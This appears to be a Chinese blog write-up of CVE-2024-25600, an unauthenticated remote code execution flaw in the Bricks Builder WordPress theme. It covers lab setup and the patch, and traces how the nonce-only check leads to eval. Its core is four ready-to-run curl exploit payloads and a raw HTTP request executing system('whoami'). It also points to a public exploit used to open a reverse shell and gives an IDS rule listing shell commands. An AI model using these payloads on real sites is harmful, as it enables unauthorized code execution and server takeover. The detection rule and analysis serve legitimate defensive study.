
WordPress环境搭建
首先去官网下好wordpress压缩包
https://cn.wordpress.org/download/

拖到网站根目录进行解压准备安装
访问地址进入安装步骤,可以现在数据库中建一个wordpress的数据库
http://127.0.0.1/wordpress/wp-admin/setup-config.php
正确的话会进入这一步,后面就是你自定义的安装了
找到我们下好存在CVE-2024-25600漏洞的主题,没有可以联系我的邮箱,我给你发一份
在主题处进行上传安装
做到这步,我们基础的环境就算安装完成了,记得去外观里启用漏洞利用
POC
替换[HOST]为目标网站和[NONCE]从该网站检索到的随机数值。
First PoC:
curl -k -X POST https://[HOST]/wp-json/bricks/v1/render_element \
-H "Content-Type: application/json" \
-d '{
  "postId": "1",
  "nonce": "[NONCE]",
  "element": {
    "name": "container",
    "settings": {
      "hasLoop": "true",
      "query": {
        "useQueryEditor": true,
        "queryEditor": "throw new Exception(`id`);",
        "objectType": "post"
      }
    }
  }
}'
Second PoC:
curl -k -X POST https://[HOST]/wp-json/bricks/v1/render_element \
  -H "Content-Type: application/json" \
  -d '{
  "postId": "1",
  "nonce": "[NONCE]",
  "element": {
    "name": "carousel",
    "settings": {
      "type": "posts",
      "query": {
        "useQueryEditor": true,
        "queryEditor": "throw new Exception(`id`);",
        "objectType": "post"
      }
    }
  }
}'
Third PoC:
curl -k -X POST https://[HOST]/wp-json/bricks/v1/render_element \
  -H "Content-Type: application/json" \
  -d '{
  "postId": "1",
  "nonce": "[NONCE]",
  "element": "1",
  "loopElement": {
    "settings": {
      "query": {
        "useQueryEditor": "",
        "queryEditor": "throw new Exception(`id`);"
      }
    }
  }
}'
Fourth PoC (Effective on Older Versions):
curl -k -X POST "http://[HOST]/index.php?rest_route=/bricks/v1/render_element" \
-H "Content-Type: application/json" \
-d '{
  "postId": "1",
  "nonce": "[NONCE]",
  "element": {
    "name": "code",
    "settings": {
      "executeCode": "true",
      "code": "<?php throw new Exception(`id`);?>"
    }
  }
}'

第四个 PoC 对于旧版本的 Bricks Builder(在版本 1.8 上测试)特别有效,以前的 PoC 可能不起作用。
使用payload
我们先访问我们wordpress的首页,抓包,放到repeater进行发包,获得响应包,
在响应包中获得我们需要的nonce值

我的"nonce":"24f7c5e468","formNonce":"083b0b044b","wpRestNonce":"548d2feea3"
执行我们的payload
注意两点:记得改nonce,记得使用post
POST /wordpress/wp-json/bricks/v1/render_element HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0
Connection: close
Content-Length: 304
Content-Type: application/json
Accept-Encoding: gzip, deflate

{
"postId":"1",
"nonce":"24f7c5e468",
"element":{
    "name":"container",
    "settings":{
        "hasLoop":"true",
        "query":{
            "useQueryEditor":true,
            "queryEditor":"system('whoami');throw new Exception();",
                                  //throw new Exception()是为了抛错回显
            "objectType":"post"
        }
    }
}
}
召唤计算器
执行whoami
GitHub上的EXP
https://github.com/Chocapikk/CVE-2024-25600

把包拖进你的kali,因为不用再担心python环境问题
之后我们执行一下
pip install -r requirements.txt
命令,如果报错和我一样
不用着急,这个是impacket 和 rich 软件包版本与 lsassy 所需的版本不兼容,导致依赖冲突,
但是可以执行反弹shell
像这样,有的命令他执行不了
规则
alert tcp any any -> any any (msg:"include path"; flow:established,to_server; http_uri; content:"/bricks/v1/render_element"; http_client_body; pcre:"/assert|bash|busybox|cat|cmd|cmd.exe|curl|dir|echo|eval|exec|execute|ftp|id|ifconfig|ipconfig|ls|logger|mkdir|ncat|net|netsh|netstat|nmap|passthru|perl|phpinfo|phpversion|ping|ping.exe|popen|proc_open|pwd|reboot|reg|route|sh|ShellExecute|shell_exec|sleep|system|systeminfo|telnet|telnetd|touch|traceroute|tracert|type|uname|wget|wguest|whoami|wsh|xterm/"; priority:3; sid:11670; rev:1;)修复
官方在render_element_permissions_check中增加了对用户权限的检查,而不只检查nonce

升级版本
漏洞分析
其实这个漏洞总的来说还是犯了那个最大的忌讳,变量用户可控,虽然做了验证,但是会在响应包中,
进行明文标记,所以还是有一些的欠缺,新更新的版本在用户的身份增加了验证暂时解决了这个问题
首先,我们的入口在includes/query.php中的346行定义了一个函数¥execute_user_code用来执行用户的代码
而其中的函数$php_query_raw,又来自于最上方红框中的
bricks_render_dynamic_data( $query_vars['queryEditor'], $post_id );
这里我们ctrl+左键追入
bricks_render_dynamic_data函数,查看他是怎么定义的

$content: 这是函数的第一个参数,表示要处理的内容。
$post_id: 这是函数的第二个参数,表示要处理的帖子(Post)的ID。如果没有提供 post_id,则默认值为0。
$context: 这是函数的第三个参数,表示要渲染的内容的上下文。默认情况下,上下文为 'text'。
这里我们也可以看出来,我们的渲染操作是在
\Bricks\Integrations\Dynamic_Data\Providers::render_content方法中执行的。
我们继续追入render_content函数
我们发现他就在render_content出现了一些限制,限制了文章的id什么的别的就没什么东西了
回到开始我们观察第301代码,从函数名,我们可以看出来,这是一个从settings中获取变量的函数
那我们想进入这个函数的前提就是得有settings对吧,那我们怎么获得settings呢,我们向上找
我们找到了一段对于settings的设置,让我们来看看这个settings到底怎么获取的

阅读这段代码逻辑,发现是我最烦的面对对象,
首先是一个三元运算,empty取反为真,但是我们观察,下面的if判断,
当if为假时,我们会进入else,else中会将$element中的设置的对象类型分配给$this->object_type
默认为post;
将$element中的设置分配给$this->settings;
再使用$this->settings调用self::prepare_query_vars_from_settings方法,准备查询数据,
分配给$this->query_vars;
最后是执行方法进行查询;
这样我们就知道了怎么触发prepare_query_vars_from_settings
要想成功调用prepare_query_vars_from_settings方法成功需要

1.在element参数下setting参数下的query参数下,要有参数objectType

2.进入else语句块,$element['id']为空即可 (即不考虑这个参数)

3.在element参数下setting参数下的query参数下,设置参数queryEditor为我们rce代码

4.在element参数下setting参数下的query参数下,要有参数useQueryEditor

但是我们会发现难度太高了,不太好利用,我们继续分析,我们一直找到了ajax.php文件
我们关注红框中内容

重点参数$loop_elemet,这个关系到我们后面的new Query

但是我们要是想new Query

确保 bricks_is_ajax_call() 返回 true

确保 $_POST['loopElement'] 存在且不为空

但是我们发现执行之前我们先会
self::verify_request();
进行验证请求
跟进函数
发现他会验证nonce,但是我们在响应包中可以看到nonce,发现未授权RCE
从elements中获取name,并且通过name 获取一个类,判断这个类是否存在,如果不存在,RCE则会失败全局查找name的参数,可以看到element.php中初始化了name
我们找到了,我们可以选用这下面随意的一个值回到ajax.php,我们追踪render_element函数可以看到,在接口文件api.php中也调用了render_element

到api.php中我们可以看到API_NAMESPACE
追踪可以获得
bricks/v1
再回到后面,我们看看怎么触发
一看只检查,我们的nonce,而不检查我们的用户权限
最后参考文章找到为什么需要hasLoop
{
"postId":"1",
"nonce":"3d6020fb9a",
"element":{
    "name":"container",
    "settings":{
        "hasLoop":"true",
        "query":{
            "useQueryEditor":true,
            "queryEditor":"system('whoami');throw new Exception();", //throw new Exception()是为了抛错回显
            "objectType":"post"
        }
    }
}
}
总结
整个漏洞的产生原因是因为在定义API端点接口的时候,只对可见的随机数nonce进行了验证而并没有进行权限检查,
导致能够传入数据从而控制动态渲染时$php_query_raw,最终传入到eval中,导致了代码的执行。
Views: 128
Comments 2 条评论
非常好
@我们一起学猫叫
好的,大娃